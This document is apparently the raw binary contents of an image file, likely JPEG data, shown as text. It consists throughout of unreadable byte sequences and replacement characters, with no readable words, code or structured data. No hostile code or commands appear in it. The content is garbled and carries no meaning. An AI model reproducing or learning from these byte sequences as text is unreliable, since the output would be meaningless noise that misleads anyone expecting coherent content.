�ɎH����|p� ��@���"!�H1xqD6Iz�s��EɰMrT�xq�� 0�,z����3�s�,I��y40� {J��t0�SVe�  �a	�h�
�D��G#�<��x@ 
B,�Aa��c*�Ta��(�*�" b�,���)�D��%  �5��8T�A��y�`U� �<S�(�1�(xJ *� �P��l�J�p+  H2��Lw�Q��� p��Ȟa��l�1Ɍ�9ѯ�HaB� 3Ɏ��w�uH�
 ����<����
n��� 8p
�� �I$�e"�A�^=g�"���E��8��[k������$q�%�h*z���l4G,A$Ё{�&AD:!J8a:�J$�,A�M)��I�PaAA�F�����'XSi j�ป�� ��S�p�4����Hípq���(�:B�$��([�����f�afMp����d.!�*��W_r�#�#ŀ`�4M� <cߴɺ��<P�2_M4��W �ı�o<�O ���?��]��J����*:S��xr���
	�E������	8�I<z��%r�4Y��$��a���TV� �p �"ʇE4G*34�N;S|�_�_vq��E��A��9|��iT�cJ&�om�7E)���I���!�)pqKG��!H�p;B�2� �G�ߑ�,U�eEyu�K<�*��pp  �0b|8�a�L��V��6�EھAC�`�*L A�h�8  �R�t��0q�3��|Q�SGw ���3ɴ1��ty,���)@�)��
04s��A'ʹ���'�5��O��^3aN>���S�(���L@�d��Y���TGf(3E<����7�,���6�3�cR4��3�WE$�T/Ǽ��09�y����� cz�H���A��\B��(���,0Ym�(��7��-�2q�A�[9��%L���i���D,�
 �����<m{qi<~��� e�� 5�!&D�����a@�(��
�(����������_�IDoX'�f��N�i�Ga0�
4��\�~`��ڙ.ڕR��0� ��NCa�[\���Y��8� $ �0�Pq��e!O1@ �@�E���L��p ��%fg��8c��8t�8�T.�zV�o$Z  XR>�j�jYк=( ��C�� ю4�FD��C��@��T��ʚ����y�A4ki�7�+%�(�(�LW�����;�L�A8_�pRb nGd˃ ������(+�4s�C�Je��]���Ё֛%��h��^t*���2*t���� ��,'|'��&�* lTeE���G���c�j�+�:��H���l\�p�l� �_��]��F������%��o:0A�ɣ6�,P���<�Ⰰ�=�+F��	�ܮ�2! �VW�Tͪ�f��e��'��           !1A0Qa@q�� ?������{�loa&V�᳆le-���g�l�a���2l�cE�а�=�g�V�o������1��oG�~�7���}�o{G���[D�2��Jl��b����cy�F�R�,޷������"%�Oi�&p���͋	�Y��S7��]#��g���l���k,����o, �!������6ml���FH̙md�β�=�C��fFL�����i�M���d����y��d(`N�R������m��Fd*a�&ͥ��K<m��d�X3c[A{o�yfB$ ���Q
�h�l�ٰ�Y2d�?��IE��lfͭ�o��L�����m�i�x3 Yټ��g��~cY���26��^A��e`f�C�{6tah�Y� @�2��m���&BC����dd�NN
N���{����%<��$
��3��6���ml2d�i�3���b�8X����HϨ�VL���d^�F�)�6hB�F�d
1���x��J$eF5���{2d2�� �ٱ��Ð��t�xo�N�P<`��dȔ²�&D�D1��0�?�L�.�)Gh�k9���;�ű��	�c���4���� m�Q�6�͙əȿ�̭�9�g$[��)���e�m�����,?�
Y�m�^��G�"}e��ɑ&F2oɳ��!�<���2g9y2�1��aBO�?:,��XL�F���q!�V'�d/+aF�3x>��!��=�e����?�L���3`� ?3���>ȓ�7���B<!�	P�`{\���tC�}Ϯ����^�K�B'�ġ�ǔ`��>a�!�`�=�o�0̙2e��xk�v�}�B[���@�!���)�df�$aF��ٳ`І$�ŋa�([`3��6�H��D�����B�xK22��>�e�1���b��I�#�����#H٠@����8X}'�&�B�L��ō�,3bO����N�Qkڢ2��tM�@�|�!G0��1~'�3�F�� `�C��de�z!E<��N���1���(Gh�	p^d0�� b������A�*$68ɶ4��aa���D�B��1���O�l�O�|�3e�,BY�ߎ"zGO��(�`���/m48H���^fPi�'7�w���&�'�������񢾀��{�(��βAy�<f���=�K��1^��G�2�1#k1@�O�4�&Q1ң9&C��2{t�B��f����C�6%65��c���3ر�S�L�6��ټ}�YX�4&���SӉ6JxF�Q��4ޢ�{^�$,Z�f�bp4��D�A��a�O+�Q���d3 3A-�������M�c�P-�;\�y���F�Dw0�\#���b ��,:L$1� �E�S��L��.mW��q���`ͣ��҆�6�e�)�RH7�E�(6?Bן �����fB1(0�g�� ;2x���,^��͵��yQ����{sia���9fpd?��W��)g������S+f��� c�̶H���~[6�%r4w��OY�[l�4�m�+x5�"W��Y2�xɕ�#!2dɕ��4F)f̛d�����X������ai����0(h�xb�!�P6med
	��a�����s�g#e�m&M�AT�lk��m���l=a#&����e2�<D���� �'�?�!;6$��͛mg�'C�U�m��{����c�X>�ɓ8���e���È$���V[fZ�MX�Jś[@���Ä�26ml ��/���O#,�-&M�O�|P9 �<4G�L��,����C6����2�f�ˌ�6m"x|!�>�B�qy1d~��g���I�m��g���<�2�������[��4o ����� Ti�ܔh[#'چ��~�����?6��f@l��Aa��=���F{#D���� ���<�?�s�')
��O���ҟ�d����x�?��,�������<�Y7̦v�ac(�p-�6��Gc!��m�6��d�h���6?��"VM�0alh���N���yii��l,�2����l�G��6l&��=�qA��1B�
dّ���ęL����҄
"e����AC�@�A-��t$�Q�to(S���� K�C`�	l2��圙bzɑ��R~,7�axe�� ``c�/�	�"W��gڷ�� zQ��za��ϴ&Y�6	}���[D��0�BR�x�,X̅? ?)�I��F$B��R�o��M�(:� Q����f��q f�o���!�{c2�d�ߔ�،&���M����D�B0����ł�ac#(���F��a��QL|�d KaFC�`��2X03l670�ٟTX,������Y�͒����6e2͂�Ã24�y�C��,��� !         01@AQ!aPq�� ?��������Mg�M�}�o���p�&�w�(ٿ4(��|rx~`X=��,<�a	�&r�7��`G�<����Ӭ�rg� �� -�o�>�@%��߂3��=�gc#l����� P
[ɑ���3����o7���^| �y3��V��^��}���M��rF�@�&Fo��x�&L���2d`l&�ɓ<Y ���&[�7�M����Ƙ�$��fP� | |�{x�X��<"l��p��たfg ��|��{6���?�,�Xd!�Fߖͬ�� �)�a`��X0f�0���{��i��`�>xm�8a�!�O�>��k>!�\��l���!VF������3������Q�H��`�L�U��~S�� 2� ���a���me���dU��{�bf�X�y�G��G�!�g���	�(4FSY�G�߶�� #�XAVFFP�.fB��I�g�c��Ł��'ҙ�y=ŉ��91��a��a���%���h���A���S6�����SfѠ�6d}TI�B��,6%0�J���#	פ )�-��	�m�-��Q�?
�!�[��l��̭��c�ɗ���@�lc@��/�Po_��)!��?���2� �D��!��R�Q�M��/#��!"���eo�VOS�L��Sg�V@z�P�f��F%^�2$;#ج���@���S_J�e��T�P����8 �'�	%�dHB,(�E%i�X(~C؄}�p)ME �A��ܬ��?�P�C�oh�1��g�����2d�4_�+�O�'Ht9o!��'��t`�?�C�8?��	6��ƴ��aؠ�
�l#�6���ٶ`L�Z����Y�1f�BCo�[�6A��P��VJ&����g�C�l8 ��'܃���])�鞘H�&Bţ[G�@�K�L�0@�!����H���A�1͢P��F@��=�P|(�E���-������,8�f�o�%���< ��ci�i���~��G3����> $!M��z#�X�0�����_�Y���߂!ыɽb^,,�;[��H��}p(��,-��
�ψ	7��pMqX,�29o lg �CpE�L�+b�e�
#/&�-{��_ؼ�,lؾ�A?h����h1a���3!�aȗ��#8h0p{g`e6�$�m��
-��x2�v�=���8@p#6l�F<�AD�n�'C8m�B7��L��f���?�� ���f>��p&�6�/�?I�?��F��n� �|�������O�/!�'L�?�� ,?؝e41ϵ7��C���7�SL�O����l3�yBP�h?P=�?�=���|ଉY�A����* {P�����P�<$^R���ی)�#�/ce��?18��v���]��^�ȁȄ��=��| `�pl��C��< �!A���C�dɑ&Q�a�1��$ɜ}
a2��8e�oFp{�����B�ab3"L�H`��d��6��d`-�-��J8$T1�j�D����&L��h����݁��)� � (J7������͛6̙{
c�e�tH���sյj9M��<��'���)�x0ohHP+ax-�$��k!��Z,hC٢��@v�Bed�1�V�l2�x���ӣ"L�����so�P�0����K
82�H���_�G�fQ����20��8��,ed^�3}#c�L��C�#,��B��0�h%6 (X�`!#a!ؐI�Y��0F`�� 81i�7��6�_��7���� (      !1AQaq ���������0��  ?ps���A!c�n��q��h
� *�
NE(2����a��	���݀���)�"���:X�P�Y{7�ĳ�6 4���| A|I_@��a�t\`���"bF���v��c�^ó�.T	�`*)@8Y�ND��@
0�ҥB����4��"Yc�>v
RW�b��� �%�0`�A��b�P
�<�9� �v¦��PyT.��,��(�eU�>�G|D
���<C�p7/�L?�v 5�Ph�]�E�DH0P)v��`FI P��P +�7�0��$��<,�Ap��+ �yV8�l�
0�l�/'͇�/�FP5�f|�LT�w�ErC� �%�b���A������{� �� )2���]�C���:t��Y�C�P!A0��&�@\��[r7��� �n=�%oEC��J`q�@�94�M� X=�QRG���� T�-�̒��� O��F$��a���@�A2He��G T+i�<�G
̂ BY�Y�:Aj���j6���V$� �0R@0$�I���X6��B�j@�F��
���vO��*�N0��Xx�ɱG�8> �a| Jn�!�a2/ �I��}��.��D �
�~���\vƩAt��C)7��g#�%˯c���C��	 �Ф�Aπ�U@�H�q W�a�#�N� ރ�G�K���@Q�,��� �����B� S� � ��	PX'!��,�`�>��0AI��`�����1�����@*49��,o�p Մhjt.U��\1�1Z�i$<0CQ�s�v�����r��΀W��(8����D�F�2��M�~�IZ�"��8�Bpe�i󭇲�	ij81����IOB`pF��e
d���XԜ���F�y`-���\D"� [N�lT�`!NB�F�	Vo �hĕB@B> �O� 6Q�@�� ZK@>b���䁪�BA4AA� �!Q�����`�a�f�� 3/�ea�<�"ɂ���9k�irb�\	��6�"���cB�۱�� ��B�:h�Ǿ@W�(0��Ġ�+��\���N�\��*
����A��n$1#��Je�� ���UNQC���B~zYq K+&!M�&Ji��+��s�1,��1��� ��ePQ���R
������dL$P(�%�;a�(?@��Ė�{B(`8��`�Q��5 ��(h)vO�8�"�i���D&t�P!����+#5��P�=�u�u]H���&~��׉V�p>�(�ńE!IQ�>�\`h��q�t�G���pl��@� A�d���Rd,�|h�P-w����ڄ����es�r�R$�7�'�4!��U�� �Q����4#@& "��[�)�,��#	���c�;� M�'A��p�
�V�&���<�v�ix����"�������0�<3b{�l ��Y �V�Xn�
�"��c��M ���
��!���\�
 C%����	��:���� ~  }�.� �4��9$v9��PC���b�d9p�`�@���0�pHX]�� b��{���^a81��{\�@i��`���M�� ��	��f6���@X!YRX`��0�@�,��{A�
�,�L&�~�d!a�8�<�b����І�5��-0��8�$ �389b�ǐ@�p
2`7�u	��h��6�r
����c�~9�"�B"l\��a}�~���=�f�|! �]��B,QP�<�A�K��� wa؂�
,	@x�WC�F�s��F�������
�`��4�11($�$_ ,�I��� P��j��T;?�5`	��,Tn�� �S�>(Y�W��G�C?�t�Ϥ�������9��� ��0�da|
�,��(9��AE#a?��F�1��qHwAPp�@�<���p+�qI1����V`� ��B� 셱#!�mA��A	&
�NYo�@� �,�a���� ����R� }��>�d�� V�G�=ˋ4��p7÷���j~�@"�D
H����EB�
�(��
��8�� Q�L��� ���c�� �A���[���Q�v�l�lv�EI�B:,V��b8C�||�p����P�ZE�} ���`"`�k�_��wd^����PVd$Q*0W�	>����- �Y�%�aJ����t@/����4�d�Fy<B�L�m�L�16�T@�0�����4M�)�lvx+bI| L<6&�r@�*�\6���O�	g��Q�\���v��N;Q�/nRr�0¢NV�������#H'�Pp��/r�MPE�����l�B@
�
0�
�b�	���Z �Q�\2F����y���x�4-���� uE�`n�������Al���퍻a�H�Y��ibe#�L{`��BfbB��pd�B"�P$	7��� qxQd�@t+X�]c��F�)	�)Pi<c66��&,$�,
<ӤP��~Gl1ao�	0����X���
� E�3����WaD*�����0� ��_� č]��l�IT�́�F �c
�yL�V��
 �<����Lgؘ�I�a,m�C`Ǌp�H�M��"��VCA���� Y�!��&$'	���aӁlL��=X.�M#�;#sA!a(,�Wn�"�d�H@�9��0���B���\�9CT�&N[a�M��´%�F��a8�D��Y��vCpt	D�8Kb7b'����`r����+�(�6`*�(h�&Ii��m��'t���aa���50�~DRq0��e �IA&�mp� ����3����I 4`J �UD������$6�a!H!�� �!䊰� U<� �.?���:BE^K RH?0����p7B~�0�P0��*���lN�i��"�.8��brS`Q ?B���Z��s ��b"=���:&�* VBl��F���fj$�84�z>��J\F�th� x�b�!�R2�8X�߅�S�K߼�K�L�� �S	%����`��0!@,@�Pbs��?�0��U�,�/��@*���X8�B���-�?�`�A�
�0T��0D�����w�ؼC�rV��T�
����秴��8�F�7�g^�+|�p�TP�B�DAKm���Cb�P`�`;��#	�(��JA�@� xp`L솭ʎЂ���[@�i� |ҁ�� ��.b�ƻ�]`���؀#�� ��Adu(��'{����
��J��8i�p�H �% T����c��I���K�=�B;�A��96 ��QXA"P�,J�  mc��j#�B@ٰR�ޢ�~`QVyO�I�M"p.�=��� �`Q��B׃rBI���ls�8���X��%��h5��;�C�x���J�@V)�,�$���PY ����B[Az��K��a�X"v>��G%��Qh*�/��6��1�
�!0�
1��`F$qĜp�V5MЁ2i���p��.#2�� ��P�K�r�tA �W�I|����1����� 0���W1�8q�'���\cυ���	:@��p*�D�4���ހ% �3[A�����xE0��hj� ��c�Ϯ�w�6V���1�b���	`�����=�pa*��aL�X���d-�%��+,0b �D�H]
�o7�`��1���� A�n�h&`�F�<�7C9(T50�6� Vʺ��*���}��PDLW�m��d�9)ņN4�㤛A�:��.�Qr:�ǣ(�$�BB�HQ0h��FO�bK��.v!w�C�v W˲X�MD�9N�/����/�@�o���nEG9��茤;�w#aXP�[9���ZaB�3�B0�<$��Ƭ�L^D� �n�Cr��GT h���)�8\�aZ��=���Z� ���cw�hO�<��u|�	|����4[�M� �9�}���#P'�Fް;�uh�t�|��
�hft&.�A�A��$�h�\D��� �=�*1tӱ,x��л� p	)!�q���$��ȁ���� p�hYAؑ��@�A���Ol�`�[B ��jM�PA`r1T��90
����&x��jq j2^�\sn� 3����W����@+苷�x���O�@\$4I��L�{���3�a���] �� �:"��(jEj� �C���A�,��K&��`H���CO ElzCI\
D$�5G�������
?�r�8*`�k�T͂dApHB!~���8hcO��L�-�@[F�,��Ñ`T�{��A�>��c��S������_aO@
�!W@��Xe1pe�/0ޚ��8�-��DI�0�hP�5�7�L`�i!����C@;�rIo��dxbD]�. \ 3��qdH��*ɶ���|��4��D	��M#� F�w@���@��T�`94Dy8@X*�{��,� � *@�s8�1~���t�A2�~X��@��d#vLEs�S��	M�I? ��dQ�%4 &�R�AI�~Ȣ}�W�u���t��0�P��T"m74H���,��9y���2�Y8���.$�I�B#T� ��"կʁ��tAV	���F���8��U%
�)�)�dT�����+7��v4
�b�kB`�"�0`��9�`A�D�"m����	�l�sG	_� 8?��o�,��u�{D
�"i0L�B��S���Zo/��:�.1 �"?*�V��82 �:��)��:�9c��v�l9	���u~�H��	$͂H�Cg~ *p2��nw"��s�,5-����~�:`P`A�����$��;r(��$a�"4Ĥ�X� ��V�D���:g$��}�GpQ`�{�A!��� h���ť7\/�Z���<��)Q>�$��(*��x�1{� eAX$I#�C�($Nط� !��6����1l��R&p0���M���#�iDbػ�C��l7C`�riXK� t�1*`�(>0��p؆�.B�U������ L?��0���ԝ��U��?6��x��`��DN�a��(���&/��$Wda`��8��f-^� �Q}��&�*�eA�l19$���\1�A�K���*���IX�� ��hAc�l�@�$q�`�[�a�Jps�@v
���XAV �v@�H��(A�A�@=Qq0��u�3E��2Z�"}@�� �YL(&\V��n�Dp``E��B���M�c��ăf����=&S��&��@�L�����"pTJ�A�-�8��-	���0$0T�W T`�` ��8�,� @,���,V�`�L:-�@��"Yg0n����,ه N'�rY�p�t��0�]�wKA��C��
��<IX�)BƤL!.��
 
�q%()(�]��b��	�x�-�lH�,{{%�BZ@��AzR�/�j�h��z!�l@������ T���l)�.v/����o8j/'PL��!P�$pXH�u@H���E��� �h�\�����0���7
�d�6�>M�Z@QQ`#Vh28^`�8���	� `Oz"=AG��( |�_�ī����P��N��~FﰬΈY`5n��O c;
U�Aj�`�	���c�Ѵ� �WтN�ٸ��� �4*@ �CC���U��$$x�qL
�P��9� hT�(1ZĐL?�rA���2�A0�$i����*C�G6).AlL������9P*�K�m���S!n���*���z�����6�D���A0%i>�F��'&��� ���W��;�,G�qgx'��	��������yA��{�o� ��r�^`s��P=����[��G}
8=��*v1r�vR�x���\�y`���P�Bb�AE������ Bt�FD��:�  1����<a���Q�4A#��`L��('�6PP�8$��A���Kd 4�B�9W�+�9`��Y(��N����FA��N}0�C���bHOp.mA3R]3��Lh^�����Å��"����H�!S����(��'?@���,�,F�@6
���"��A�E��(V6H!�P����Y�]YZ��"��.
����(tD��s��L��qF
�c���q�q�,B�5=8l����S�"��pD@m�������q�Zr�%s��iҶ$r�!�֊����
�x���TysPO��?��X�΀|;<��2Mq:�y� �	lu�P԰r�}(����`%a�`��	��s@�NA;;	�y�0%7L[��G�)9�1`��D�\
lQ���0Kn`6����l\y�8I��x, h+a����B��,#��R�^�1s`���U��D*��<`k7�7�d� ��Br�zt+�U؄��,��`�D��(r��ؿ!R��E�V+���p���`QI�[��ķ���*F��/m��3��#I<b���C�� ��;�� ��9�
���k�	�M��=yG��~B�:+�p��܆�M�T"*�?����{��c�d������7a�r�.H��bJVh�L��HhC���i�rp��09$!`��!샄\\��d�n�;c*�ЮH!�7K�Y�@l�k� u?R� ��\Y"O`k7 ��o�w�@��G}��7<����X�����M\jl������6��P*�ls��Z��r<H�-
E�#�� 	�w�
���`�g!�ᛛ7�4�sX����4b���_���,�a�B��~%�bͲ���� Q��%�># � �1�$D����E�7P�(��R��DZ����B���P���U��7��o���H�������(�݇!�0	��k�@,��)�p 1�150��;��%��P?�A��ߍ<�
ĉ��RX$Af�M$)&��U�A�@�&��`�s��YD�7/��A�*h]����am��o�A4@O�8��^hj���@L��@����$)�1F�\4�Xl�����,BX$P��@NPް_ G�x�`L���@����C��_oB����r`�1�9v]5��=��J�6� ��0.�Pg���#����4�"B��sa� }�D�*�� �.���04<�@p���4`J���t#�P	�X:����aBO�<���%��,; ��T����QGT�Q栞3qt�h��H��@��r��tE���4�!����p ��6�?D��M��Eyf���S��-��[��.B"m[ȭX
�5���C@qjE�#�@�cÒ@�>��v��|��j�B��F� {O�������P�.���\	u᪁��t��ׁ�L�t�,M<�6��N����ع��5�V���T�IX?����a���@�m�k8<J n�R3ωI$JWI�m�&_t4�K?�#�h��� �܌ ��QlҚE�lUS������4�%��1­	N�D�Nʔh���VA���T�r��B��	�"������`Bۻ:=���:�
����a�+h`�*��v��",84�rD`��rH�ZGI��)D�j� �pu�h�&�4?@S�$D�;`�����|?��-�C�<Z=��L��?��[��L"7"��xY���IR�
��n;�n�(aA��)@ؙ�ec@���9�������%���H$f�O�pY���
#��r06`��R� Jm�$��{H@�
���W:�<1��2E���a�`܈,�8ug�6�`�%NMA�#��h��@%Z	�
H� ����@��	&a���9&~ ��!���L�/ .��-��F�
��������	�'��L�2��,��8I�X���'��e��w&�.v䠰 �ȉDlXt��"y#)i��b��
�(U�����ڀr#��s��A�]r���T��MS��O����p�I��A�B`j�5������l�z0U��%b	ρh��VG���y9�l��I	����F�@5n��U@-_�� D|i��N- ��Ez��HV��V[u�(�����������y�a�`Ȫ�Pb� �h9��I�a�XCUH�_c��-^b(�4ʴ,�q0]98�A_b�j% �9V�G8�ۧ�'j��(�~Z�"�FȄ�5���``Bﰨ8�E�Ը.��l���Prdk�q��b}��C���<a�}�R� P!yG�73PEB1A|{Ӿ��� 8p�(�Zl�v�@� @�tJb[ �ҙ!�R3�A�W ��d��� �`5qÓ�M�FHe�L����~`@s	|$�C�7��h:y�A �$t���,�@��f���8��*������HiHɨ?<>� GGDc�gf�w����;��ZĀޅaO��*`�c��b�)�\�u"�
�Q�N��$�s�s }�	5�1 �N �w�V@'D+�l"�D�a}ʖ3�h�`rV�{�:��N:��D�t��|@�Ry�;�T@O�m�+s[	"����)��Qq���X�g�j�H!��m� n��e�9���`v�	N�!@-j���9@rb��7�PÈRqce
�ň�8(�sd����5
� `u� &�	�p�w�c��
8;<	�A!�t����U�`hX0��� �9	KGA�3$&�zs#Pv	o)�AXT�]luE[&�� �a��!���o*	�j�AF@�`
���#��x�c��7���aFF�39���;7��XVE��r $i���~�6"��h�@��I�d+�� ��
 @DJ�?�L�	�
, �XU-��"
@G�t!lF@PN�F0��Ń�pr#���,�)'@��)PA��Q$&�僮h �%�'k���cld���/bx��υRD@7��N�_A=hXG��R����&a}�0 B���M�0�Z�m!��@�hC�B��lxD"-��Q;��
��D_}](�	�E5P�C� s���Ng*c
���`(� �?B��@�c����m����)6>���a�`�����#�oaA��oD���P�0�"�(q�T=a8G T�
��[�Pz���X�?!
��Ty�`� 졦��ǀ7!S�';�S!�(5��+��X=��J,���\ �"�K��� 6����$��_H��'�C:�"1<P��X/�0(�� ����Tvl +vV#�.���[c�]��@�>O�����	$Z@h��
�P ��XO�l�� �`G�� z5�.�P��د'��D`�ZG@K��&�F�@�mhDl��B�
х`
K�\[k^(XȘP�����5"OLG:�D�0�����א!�?�(@=(��W@o��Uh/�-�!W��������95p�s�!�gG!�aV�  �N�! U�u\0@?��� ��*F>��.�=���f������:
@Ql���ăև��ࡃc ��D�Xn�	ƐD�V�	�\7ю�	7#�gB!`��9x_�[$�m-J�����CLb�G�f� ����������
U�l�0$B�8��a7��a�<D�DO�(	���w>�H���`Qك)��v�3��8����J � �d�_�X� � � ��������`��`����T�\'�J�t��B�!�� 
�`'&�\a>�]Dšu������;���x�Y���P�Ơ�%x8I���]'�H�M�Bt�d��_�
�=,[�&�����d�a	��@O ����=���c�V�N�Ą0��R�mn U�}�����c[�O���Dɔ�L\ҿ��i�	o!�"��LO�;~C�v	w�$� 'K 9�	6�� Y�=0��Gc�p(����9�	㬜���9�(�#����l$&ɠ��`8�4P�RH,�FVó����&n�E�"�m?�Fp�� 6�:� �Y���E0ƺ}�a���L��&G�b$M/ ��KI3����jXt,!����L�����.=��π(���GaV�n�Z m��"���0hr��� ������|��� 4QZ>�@`�������^dMہ������QJ�Rt�J>c`�T<�w�a�1�q.��
�b5.��pi�=�	_�Q�{ ��t
@���a��.XO�D*zF��Fռ���c�q�@�!hn-�B`v���0	�	�`�c�M#_7��Sm�y����@�BRd������&�8(�^Q��!��A�@W�>������ /C�����m�Sb-��H�P0�	o�t;�y1B'w��8�`��F�� �y��C����_�)��ȗ�l�)xФ
��7E��(� T���An�0D����` h@x��`�"0�3�i��ȈY��,A�bH����@L������@0Q��!��� Y��`�!�g@�!Q�y� �O�a4ʃ��w�a@n5�����L B��(A��_����#�y�2�H=� lk�+���ϩB] ��:��DZm
�^Pjc[^$.�j'���~�A�ڇ�_�P��lN�u�}�P��ADW��D� �^
�z'�<|
>ݢ!��5D�`�]r�A����%݈/F9���cl������BbMT|
N���1 �G4^��ټ�f�X$��f4�k_`�,7U�E�e(�@3R�<? O9�8e+�?Q�����n���U# u���f.�`�)���C ^��]k�
��lp
�}�8�	�Nh�4�vh��Y��6_��5��[�B)���B��
 yv,-m�s�p�;#��4c�a��ٰ��`� zSKj 퀰9�B��`-A`�M�]�����s�^�������� �� p�q��Z7`su��T�GGЯg��ђt�?��H��@�����z9�D.��|�0r���D�@k��t!��=v���al="ƴ?�N&2hP��:�:S��m톡;Qn~Bg@a�f%C$$� � �2@&�6��]�H��F��Y�S��<X'������ag��ؠ	 @��`_�`�x ����G�������.�@�fB%�@���A����"_�]'��?�����f*���IB����0�`K�f3��;FWu� �H,^&3a�B$@%$$�,�~(.D��PO@��s�9�:��G��vqI [�A'yBZL`��W���=	�%��k	��@X	��	�X��9{`�'��
���R��Ӆ�������-H��3���4��LN�R�HXF�J���� �i��
7"5�AK���x��Dp���.{���E�p��	J�z�)���bT�"y ��a�ڰۢt��h#'���@�\�б�Qʆ��?Pa�#�������< �H�g<'�[��:K��QR�t���
� DH.��2��aa8�x0�B����d@�|
��D8}��A�`�2����j䊥?������� P���N ~V%_tE ��0�Z,�t<C՝pTgt��_�h�C��9v�����b0��K@)d���@&{��LEkjM��#H��0)E!դ#���&�[`�Exĭ8��9�Ɛ7g1f�� �M��@���)5jۀ#4 ��0r�*�lG��?� �T�� $`a@U�1x}��h�$���I��B��P��@!i�P��Ir(0A�!�/��B�����F]��uL�7��k@�1��Ln��`zH:�M�D���}-��v�	��&` �@NjX'�.Ӥ�l-h$&QXj)�~Z0�]0$h�5>��- �䁧P	^���R����>��|���Fk�"������܉[��pj"���6���_�X�={`!�	�
���VA��@X�]��bt �  h[B� ��|�����F	!(�*��5�C�]H?`�H��ux;9�@��FKQ�Dn �'����B�����?�D7Ă�������B��B�5z�	�D@��n�zE�y
d;Y�h����7��	���@�{6����	���X&���s��y����`
`8ḃ &o'�@�P��M6SE�D�l���,%V��X��?�� � ��,QzA�Ã�K/m��#o!�4`ǆ���j6�F( ��v
��	��C��.D��:��GԃW��fV�LCNm�:���'����[k�C�D'p]����� G�Ay�`�!ф���ܠ��B�."� ���`ݢ�w`x��Y�!����H5�> m��ad5���Ir��n�P��D�L�I2XNX�ĥ���xA��Ĳd4F	���f�WcV#:V�F��0*1U�X5-1ͱ%X,jh�>����#�����q���iw	�8�E_�Z����&���\��A�2����y������>~!�� 8L��9(P+Kb��	�K1u���wP���@W��$�:�#�P�o�
a6��z�&�	�Xq�n���"1sa��ʀ8�98�����ـ���@��O<�����(@"�t�V�����a���C�pMg���N2�@��D&�ϰ&�eD/�Ӽ�qG!0&X�JVx0ɳϠM���Hq:S����a�p��!�N2c�И�!xTo����0V.+� X�#y
��"\an�AOh��@�X�vy� �F �0����?�*�W�#�����l��B�`* r�`��!���&��"�ې��)V�DKb*���j�����R�z<�ם<Y�k "��'
$�s����ރx8�%MC�%]V����e����X��#�b0��xI @�
��;��"
CK���t��r�8���w0#�{59�J`�^f4��X/� ��@�j��`��X;��:��`BT0)�;��C�C�B�=@��?zm�=�kzX� `��t�@�Bo�����. B@�С �Unt �Ao{�P�@'� ��!�?e���)�A���l���jȂ`@�`>�A��N��т���:��5@�sE���C!h���6��t0��s*��� @�F�\��z��UH�x����^�8���z"�#X��!G�P@�1�V�q@����3�/��.�j\��9�̛h�G�s�1!�π!.&���S� =X�>�x������N��}���<A��N�P�|lpC�5���!�Ѐ]�+L�E-�.`����$O( .���J	�G�� Pj\
3�������P�8�m�K������Ch��7880���߻(\�%`Y��4�畉b;(a�& ��H�{-p>�(� ���Ld�o��߅�
��m*4+�1��v��Bt#�O� ���Gɺ�
�f �n
���&}a�����05Ad�B��=�-D9�0��Ã&���O� �� ����B1�M�ɔ8�,}�	y`��^pXKH1����,�%�����.��&pA��@a�ְFū@���Rb��p@��&
�X��p�9f0*!P�a`�8r��*h��  ��e͕0���p {�4�F���	�d!	,"H9�X�בU ��B<��P�l���	�����o��h�T�$�|R�­��=��z}����8�A�����ƕ���c�J0�EA@��Q�c|��8�C���Áy�?�����@.0��h��Q��"��p'��	D@?D���'�6{0o ��zc6��7 M�Ί��R�W �=�`B9+�tw aď���IY`Ԁ��P�1�
kwL��cfĂ�g��3�>����*i�P��N��]�!3�t����ѬC@ZJ�0� ͵cC� QV��/�' J(:э$R�F�	BG8��l�Ǒ	����10���Q�ˁ���# ,���UB�i)��1��P_���#�P`��
�
�E�&	�g�5�H�Y�ڜ��v�!e�!t0U ���qDA�)���}{��À#7��)�0�D�� cFM p���"n�85J	�7�m��;>_�p�
���c%�堭p=�l �T�m|!|}�_�Q�������P���^�x�p�݀�0�����2GAi�J� ��Jx�J ,4`��x��������=��*�fo���Dn���� �j����Ԍ��F�-	��%7f�<[���i�W8�`��0Fxa> ��A�����~ ��89���G�p}��3��Ƣ�{�H�
1nP)���!���#��r�@�sc'VQu��
���R[�+58��o%�T���R���F��*&f��w�r�,�`+��m���	٘ ��K��
�5�^�`P��!3���d������� }�b&��`ܥ�8K`{Ka�
�b&d���a��`�#��DR#�B�)a���%8=f+08����6���t��%`�7|�G�$�� J-����G5�^�����${���]�nC��Tl�DF/���0�(�`AMcl�g��JB�^����E�#Ȗ͋b�s�@�1a�)y
��X.���D��7�����K��J�9�f�ȷ �2Ř���v�HR	�!���:@�����ឋBo6����B�C�7�^ek�v2(B+���D3䆖�a�9��,3G�� }nS!���y�v��>K@�Op?w��բN��8��; ɕ�,֊ނV���v�C�	��b*B�dh%`�_AӀ��~+��@�c��% � *��]�{���!1��?�2d"�������ء�.X�m��9�݈k�)��� �^��@�x�\|0n,U��tEl<l��r��A�-�NR�3�jnW �!�i�l0.��L�`<�Ф@��oS1�� ��� Q�\�B��h�e �Bߡ5��Y�㴨!�!�N������S�R:�h��i���(G����ab�)�,���'+��{�bv���5d���زU���(�"c<d&E�!������,���=�<.����l��D��`�v�_QPl�H�L�q0r����3Lu��E�`�-ud(��P#rB�b0	�O	#�	�6V4L�%����Q6���"0w z4��G
�DŎ,
Ы Q�����*�>$L pd����������)P��Eb�,�_Xx�qA��4`���{󃔝L
�'�3~��E�.�=�L. w#�8�=��K�`��0��j�չ�mp�H���}�B�m:�������F����%���w��ѩ�}�0!ю��1�/��d��E��}� D،���#���-x=��Ld��@�7t)�N�K��8��A�@�
˅�h�I���C[�J�� "$���FH������GB&5�$S�\\�F$#YAĪ*R5;�<�2P�D�!F��<�X� �/������f��[
�=�S]��O�\
��B��$DAФ��"0JO`q ��O�-b�Fq@�^� `�$`?�2U�˲�+�.��}ކ�� "$@:s��Z�<<�( pu�e(�#��� �@��P�!}�T*�e�&��(�(�p�t���Y%�����{MD�$Y�'X��6y��H7>4��E�C�Q�>�B��?�G�����̟�?�P�HJ����/$��Տd<���mxJ
�hԶ��i`��	�Bi�N�Z �p�>@�=u��LWr�`p[�c
05p�hW����0D�1���Q� �(3"�H*{��<�� �� D�\�Vl��H��_~c��#�p��"�󄅌SC�yCh�L��	��ׁGO$#`�1}@F¼�oe�E �T*��u�T$ fsp~�
�@}�+p)0.\���DjB[�����[P*��!�
WB>��B����à ww�!86�= j����	H4���sq��
傸醃%%[1ΰ���4�6H^���(;�{�c(�A���#y4� K/��M0/&'#��M� :2bNŔ�7`|��}��KA�K�����!�*��{  xudc������`����B��
